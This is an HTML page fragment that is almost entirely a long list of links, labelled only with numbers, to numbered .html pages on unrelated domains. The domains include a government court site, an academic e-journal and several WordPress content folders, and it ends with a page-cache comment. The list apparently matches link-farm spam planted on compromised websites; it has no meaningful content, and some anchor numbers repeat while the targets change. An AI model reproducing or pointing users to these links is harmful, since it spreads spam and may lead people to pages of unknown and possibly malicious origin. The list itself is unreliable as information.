<p><a href="https://jdih.pa-sambas.go.id/berita/178000284.html">178000284</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000285.html">178000285</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000286.html">178000286</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000287.html">178000287</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000288.html">178000288</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000289.html">178000289</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000290.html">178000290</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000291.html">178000291</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000292.html">178000292</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000293.html">178000293</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000294.html">178000294</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000295.html">178000295</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000296.html">178000296</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000297.html">178000297</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000298.html">178000298</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000299.html">178000299</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000300.html">178000300</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000301.html">178000301</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000302.html">178000302</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000303.html">178000303</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000304.html">178000304</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000305.html">178000305</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000306.html">178000306</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000307.html">178000307</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000308.html">178000308</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000309.html">178000309</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000310.html">178000310</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000311.html">178000311</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000312.html">178000312</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000313.html">178000313</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000314.html">178000314</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000315.html">178000315</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000316.html">178000316</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000317.html">178000317</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000318.html">178000318</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000319.html">178000319</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000320.html">178000320</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000321.html">178000321</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000322.html">178000322</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000323.html">178000323</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000324.html">178000324</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000325.html">178000325</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000296.html">188000296</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000297.html">188000297</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000298.html">188000298</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000299.html">188000299</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000300.html">188000300</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000301.html">188000301</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000302.html">188000302</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000303.html">188000303</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000304.html">188000304</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000305.html">188000305</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000306.html">188000306</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000307.html">188000307</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000308.html">188000308</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000309.html">188000309</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000310.html">188000310</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000311.html">188000311</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000312.html">188000312</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000313.html">188000313</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000314.html">188000314</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000315.html">188000315</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000316.html">188000316</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000317.html">188000317</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000318.html">188000318</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000319.html">188000319</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000320.html">188000320</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000321.html">188000321</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000322.html">188000322</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000323.html">188000323</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000324.html">188000324</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000325.html">188000325</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000326.html">188000326</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000327.html">188000327</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000328.html">188000328</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000329.html">188000329</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000330.html">188000330</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000331.html">188000331</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000332.html">188000332</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000333.html">188000333</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000334.html">188000334</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000335.html">188000335</a></p>
<p><a href="https://keodannhanh.vn/sites/198000225.html">198000225</a></p>
<p><a href="https://keodannhanh.vn/sites/198000226.html">198000226</a></p>
<p><a href="https://keodannhanh.vn/sites/198000227.html">198000227</a></p>
<p><a href="https://keodannhanh.vn/sites/198000228.html">198000228</a></p>
<p><a href="https://keodannhanh.vn/sites/198000229.html">198000229</a></p>
<p><a href="https://keodannhanh.vn/sites/198000230.html">198000230</a></p>
<p><a href="https://keodannhanh.vn/sites/198000231.html">198000231</a></p>
<p><a href="https://keodannhanh.vn/sites/198000232.html">198000232</a></p>
<p><a href="https://keodannhanh.vn/sites/198000233.html">198000233</a></p>
<p><a href="https://keodannhanh.vn/sites/198000234.html">198000234</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000121.html">218000121</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000122.html">218000122</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000123.html">218000123</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000124.html">218000124</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000125.html">218000125</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000126.html">218000126</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000127.html">218000127</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000128.html">218000128</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000129.html">218000129</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000130.html">218000130</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000131.html">218000131</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000132.html">218000132</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000133.html">218000133</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000134.html">218000134</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000135.html">218000135</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000136.html">218000136</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000137.html">218000137</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000138.html">218000138</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000139.html">218000139</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000140.html">218000140</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000141.html">218000141</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000142.html">218000142</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000143.html">218000143</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000144.html">218000144</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000145.html">218000145</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000146.html">218000146</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000147.html">218000147</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000148.html">218000148</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000149.html">218000149</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000150.html">218000150</a></p>
<p><a href="https://torex.in/news/228000101.html">228000101</a></p>
<p><a href="https://torex.in/news/228000102.html">228000102</a></p>
<p><a href="https://torex.in/news/228000103.html">228000103</a></p>
<p><a href="https://torex.in/news/228000104.html">228000104</a></p>
<p><a href="https://torex.in/news/228000105.html">228000105</a></p>
<p><a href="https://torex.in/news/228000106.html">228000106</a></p>
<p><a href="https://torex.in/news/228000107.html">228000107</a></p>
<p><a href="https://torex.in/news/228000108.html">228000108</a></p>
<p><a href="https://torex.in/news/228000109.html">228000109</a></p>
<p><a href="https://torex.in/news/228000110.html">228000110</a></p>
<p><a href="https://torex.in/news/228000111.html">228000110</a></p>
<p><a href="https://torex.in/news/228000112.html">228000110</a></p>
<p><a href="https://torex.in/news/228000113.html">228000110</a></p>
<p><a href="https://torex.in/news/228000114.html">228000110</a></p>
<p><a href="https://torex.in/news/228000115.html">228000110</a></p>
<p><a href="https://torex.in/news/228000116.html">228000110</a></p>
<p><a href="https://torex.in/news/228000117.html">228000110</a></p>
<p><a href="https://torex.in/news/228000118.html">228000110</a></p>
<p><a href="https://torex.in/news/228000119.html">228000110</a></p>
<p><a href="https://torex.in/news/228000120.html">228000110</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000211.html">238000211</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000212.html">238000212</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000213.html">238000213</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000214.html">238000214</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000215.html">238000215</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000216.html">238000216</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000217.html">238000217</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000218.html">238000218</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000219.html">238000219</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000220.html">238000220</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000221.html">238000221</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000222.html">238000222</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000223.html">238000223</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000224.html">238000224</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000225.html">238000225</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000226.html">238000226</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000227.html">238000227</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000228.html">238000228</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000229.html">238000229</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000230.html">238000230</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000231.html">238000231</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000232.html">238000232</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000233.html">238000233</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000234.html">238000234</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000235.html">238000235</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000236.html">238000236</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000237.html">238000237</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000238.html">238000238</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000239.html">238000239</a></p>
<p><a href="https://ejournal.attaqwaciparay.ac.id/public/today/238000240.html">238000240</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000031.html">208000031</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000032.html">208000032</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000033.html">208000033</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000034.html">208000034</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000035.html">208000035</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000036.html">208000036</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000037.html">208000037</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000038.html">208000038</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000039.html">208000039</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000040.html">208000040</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000041.html">208000041</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000042.html">208000042</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000043.html">208000043</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000044.html">208000044</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000045.html">208000045</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000046.html">208000046</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000047.html">208000047</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000048.html">208000048</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000049.html">208000049</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000050.html">208000050</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000051.html">208000050</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000052.html">208000050</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000053.html">208000050</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000054.html">208000050</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000055.html">208000050</a></p>

<em>content-1701</em>
</div></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-27 05:12:06 -->